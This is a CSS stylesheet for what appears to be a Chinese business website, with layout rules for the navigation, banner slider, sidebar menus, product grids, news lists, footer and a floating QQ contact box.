#nav .mainlevel li a {padding:0px; width:142px; background:#fff; color:#666; font-size:12px; line-height:30px; height:30px; display:block; _padding-bottom:2px;/*IE6 only*/-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#nav .mainlevel li a:hover {color:#fff; text-decoration:none; background:#ff6600;}



#banner{width:100%; height:360px; margin:0 auto; margin-top:0px;}
.fullSlide {width:100%; margin:0 auto; position:relative;height:360px;background:#fff;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important;height:360px;overflow:hidden;text-align:center; background-position:center; background-repeat:no-repeat;}
.fullSlide .bd li a {display:block;height:360px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:-10px;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:30px;height:4px;margin:1px; margin-left:3px; margin-right:3px;overflow:hidden; background-image:url(../images/ber2.png);line-height:999px;}
.fullSlide .hd ul .on { background-image:url(../images/ber1.png);}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next {left:auto;right:15%;background-position:-6px -137px;}




#zcont_wp{width:1000px; height:1550px; margin:0 auto; margin-top:14px;}
#zcont_l{width:230px; height:1550px; float:left;}
#zcont_r{width:760px; height:1550px; float:right;}


#zcla{width:210px; height:53px; line-height:53px; background:url(../images/akenli_13.jpg); padding-left:20px; font-size:16px; color:#fff;}

#zclb{width:200px; height:1468px; padding:14px; background:#fff; border:#e0e0e0 1px solid; border-top:none;}

#zclbc{width:200px; height:1468px; overflow:hidden;}
#zclbc ul li{list-style:none;}
#zclbc ul a{display:block;  overflow:hidden;}
#zclbc ul .a1{ width:195px; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#095faa; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
#zclbc ul .a1:hover{color:#f58808;}
#zclbc ul .a2{width:178px; height:28px; margin:0 auto; padding-left:12px; line-height:28px; font-family:"新宋体"; background:url(../images/akenli_28.jpg) left center no-repeat;}
#zclbc ul .a2:hover{text-decoration:underline;}





#zcra{width:758px; height:51px; margin:0 auto; border:#e0e0e0 1px solid; line-height:51px; border-bottom:none; background:#fcfcfc;}
#zcra .left{ height:51px; margin-left:20px; padding-left:15px; background:url(../images/akenli_16.jpg) left center no-repeat; font-size:15px; color:#024a7c; font-weight:bold;}
#zcra .right{margin-top:18px; padding-right:20px;}


#zcrb{width:710px; height:184px; padding:24px; background:#fff; border:#e0e0e0 1px solid; margin-bottom:12px;}
#zcrbc{width:710px; height:184px; overflow:hidden;}
#zcrbc img{float:left; margin-right:18px;}


#zcrc{width:758px; height:900px; background:#fff; border:#e0e0e0 1px solid; margin-bottom:12px;}
#zcrcc{width:730px; height:880px; padding-top:15px; margin:0 auto; overflow:hidden;}
#zcrcc ul{margin:0; padding:0;}
#zcrcc ul li{float:left; display:block; width:165px; height:200px; margin:8px; margin-top:10px;}
#zcrcc ul .li1{width:155px; height:155px; padding:4px; background:#fff; border:#e0e0e0 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#zcrcc ul .li1 img{width:155px; height:155px;}
#zcrcc ul .li2{width:165px; height:30px; line-height:30px; padding-top:5px; text-align:center; overflow:hidden;}
#zcrcc ul li:hover .li1{background:#1174b7; border:#1174b7 1px solid;}


#zcrd{width:710px; height:184px; padding:24px; background:#fff; border:#e0e0e0 1px solid;}
#zcrdc{width:710px; height:184px; margin:0 auto; background:url(../images/bz1.jpg) top center no-repeat;}

#zcrdcl{width:336px; height:184px; float:left; overflow:hidden;}
#zcrdcl ul{margin:0; padding:0;}
#zcrdcl ul li{ list-style:none;}
#zcrdcl ul a{display:block; width:324px; padding-left:12px; background:url(../images/akenli_33.jpg) left center no-repeat; overflow:hidden; line-height:30px; height:30px;}
#zcrdcl ul span{color:#a0a0a0; float:right;}

#zcrdcr{width:336px; height:184px; float:right; overflow:hidden;}
#zcrdcr ul{margin:0; padding:0;}
#zcrdcr ul li{ list-style:none;}
#zcrdcr ul a{display:block; width:324px; padding-left:12px; background:url(../images/akenli_33.jpg) left center no-repeat; overflow:hidden; line-height:30px; height:30px;}
#zcrdcr ul span{color:#a0a0a0; float:right;}




#map{width:958px; padding-left:40px; height:40px; line-height:40px; background:#fff url(../images/hom.jpg) left center no-repeat; border:#e0e0e0 1px solid; margin:0 auto; margin-top:8px;}






#main{width:1000px; margin:0 auto; margin-top:8px;}
#main_l{width:230px; float:left;}
#main_r{width:760px; float:right;}



#mlb{width:200px; margin:0 auto; border:#e0e0e0 1px solid; background:#fff; padding:14px; padding-bottom:25px; margin-bottom:12px;}
#mlb ul{margin:0; padding:0;}
#mlb ul li{list-style:none;}
#mlb ul a{display:block; width:190px; height:40px; overflow:hidden; line-height:40px; font-size:14px; padding-left:10px; border-bottom:#e0e0e0 1px solid;}


#mlc{width:200px; margin:0 auto; border:#e0e0e0 1px solid; background:#fff; padding:14px; padding-bottom:25px; margin-bottom:12px;}

/*二级菜单*/
.ny_zb{width:200px; margin:0 auto;}

.ny_zblb1 li{line-height:33px;font-size:16px;float:left;width:100%;}
.ny_zblb1 li a{display:block; width:195px; overflow:hidden; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#095faa; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
.ny_zblb1 li a.cur{ width:195px; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#f58808; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
.ny_zblb1 li ul{display:block; }
.ny_zblb1 li ul li{float:none;background-image:none; margin-top:0px;}
.ny_zblb1 li ul li a{width:178px; height:28px; margin:0 auto; overflow:hidden; padding-left:12px; font-size:12px; border-bottom:none; font-weight:normal; color:#666; line-height:28px; font-family:"新宋体"; background:url(../images/akenli_28.jpg) left center no-repeat;}
.ny_zblb1 li ul a:hover{ text-decoration:underline;}






#mrb{width:758px; margin:0 auto;border:#e0e0e0 1px solid; background:#fff; padding:14px 0px 30px 0px;}


#mrb_pg{ width:718px; margin:0 auto; line-height:28px;}
#mrb_pg p{line-height:28px;}
#mrb_pg h3{font-size:18px; font-weight:bold; line-height:80px;}




#mrb_prt{ width:730px;  padding-top:0px;margin:0 auto; line-height:28px;}
#mrb_prt ul{margin:0; padding:0;}
#mrb_prt ul li{float:left; display:block; width:165px; height:200px; margin:8px; margin-top:10px;}
#mrb_prt ul .li1{width:155px; height:155px; padding:4px; background:#fff; border:#e0e0e0 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#mrb_prt ul .li1 img{width:155px; height:155px;}
#mrb_prt ul .li2{width:165px; height:30px; line-height:30px; padding-top:5px; overflow:hidden; text-align:center;}
#mrb_prt ul li:hover .li1{background:#1174b7; border:#1174b7 1px solid;}




#mrb-new{width:728px; margin:0 auto; }
#mrb-new ul{margin:0; padding:0;}
#mrb-new ul li{list-style:none;}
#mrb-new ul a{display:block; width:700px; padding-left:10px; margin:0 auto; overflow:hidden; height:32px; line-height:32px; font-size:14px; margin-top:4px; border-bottom:#e8e8e8 1px dashed; background-image:url(../images/akenli_33.jpg); background-position:left; background-repeat:no-repeat;}
#mrb-new ul span{float:right; color:#a0a0a0; font-size:12px}

#nextpage{width:708px; height:30px; line-height:15px; margin:0 auto; margin-top:15px; text-align:center}
#nextpage a{display:block; height:15px; float:left; padding:3px; padding-left:7px; padding-right:7px; border:#e0e0e0 1px solid; margin-right:4px;}
#nextpage a:hover{color:#fff; background-color:#c31b1b; text-decoration:none;border:#c31b1b 1px solid;}
#nextpagecon{height:40px; margin:0 auto;}

#info-T{width:728px; height:60px; line-height:60px; text-align:center; font-size:18px; font-weight:bold;}
#info-M{width:728px; height:45px; line-height:45px; text-align:center; border-top:#e0e0e0 1px dashed;}
#info-C{width:728px; line-height:28px; margin:0 auto; margin-top:10px;}
#info-N{width:728px; height:50px; margin:0 auto; padding-top:10px; line-height:28px; margin-top:20px; border-top:#e0e0e0 1px dashed;}





.b1{width:310px; height:28px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b1:hover{border:#ecedef 1px solid; background-color:#f7f8f9; }
.b2{width:410px; height:120px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b2:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }
.b3{width:80px; height:28px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b3:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }

.b4{ background-color:#fff;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b4:hover{ background-color:#000; }




#footer_nav{width:100%; height:50px; background:#016db7; margin-top:25px;}
#footer_navc{width:1000px; height:50px; margin:0 auto; line-height:50px; text-align:center; color:#d3e8f6;}
#footer_navc a{color:#d3e8f6; margin-left:15px; margin-right:15px; font-size:14px;}
#footer_navc a:hover{text-decoration:underline;}

#footer{width:100%; height:207px; background:#005d9c url(../images/akenli_37.jpg) top left repeat-x;}
#footerc{width:1000px; height:207px; margin:0 auto; color:#d2ecfe}
#footerc_l{width:368px; height:207px; float:left;}
#footercr{width:622px; height:171px; float:right; padding-top:36px;}
#footerc_c{ width:440px; height:191px; float:left;}
#footerc_r{width:134px; height:150px; text-align:center; float:right; margin-right:48px;}
#footerc_r img{margin-bottom:2px;}
#footerc a{ color:#d2ecfe}
#footerc a:hover{color:#fff; text-decoration:underline}


#fco{width:100%; min-height:25px; padding:10px 0px 10px 0px; background:#005d9c; margin:0 auto; color:#d2ecfe}
#fcoc{ width:95%; margin:0 auto; min-height:25px; line-height:25px;}
#fcoc a{ color:#d2ecfe; margin-left:5px; margin-right:10px;}
#fcoc a:hover{color:#fff; text-decoration:underline}




/*回顶部*/
#backToTop{ position:fixed; _position:absolute; bottom:20px; right:0; z-index:999999; display:none; }
a.backToTop_a{  background:url(../images/7_08.png) no-repeat; width:68px; height:79px; display:block; }
a.backToTop_a:active{  background:url(../images/7_11.png) no-repeat; }
.line91{ line-height:91px; }

/*浮动QQ*/
#common_box{width:185px;position:fixed;_position:absolute;right:0;top:10%;z-index:88;}
#common_box a{color:#454545;}
#common_box a:hover{color:#FF6633;}
#cli_on{width:43px;float:left;cursor:pointer;text-align:center; margin-top:25px;}
#qqbox{width:142px; float:right;}
#qqbox-1{width:142px; height:60px; background-image:url(../images/xuanfuright_01.png);}
#qqbox-t{width:122px; height:26px; line-height:26px; color:#757575; text-align:center; font-size:12px;  margin-left:20px; background-image:url(../images/xuanfuright_04.png); background-position:left; background-repeat:no-repeat;}

#qqbox-zx{width:142px; height:28px;background-image:url(../images/xuanfuright_02.png); text-align:center; padding-top:2px; padding-bottom:2px;}
#qqbox-t01{width:142px; height:10px; background-image:url(../images/xuanfuright_02.png)}
#qqbox-2{width:142px; height:40px; background-image:url(../images/xuanfuright_02-07.png);}
#qqbox-2tp{width:142px; height:40px;}
#qqbox-3{width:92px; height:25px;color:#ffffff; text-align:center; font-size:12px; line-height:25px; margin-left:50px;}
#qqbox-3 a{color:#ffffff; text-decoration:none;}
#qq-wp{width:142px; background-image:url(../images/xuanfuright_07.png);}
#clearkk{clear:both;}

#wx{width:122px; height:122px;background-image:url(../images/xuanfuright_02.png); padding:10px;}




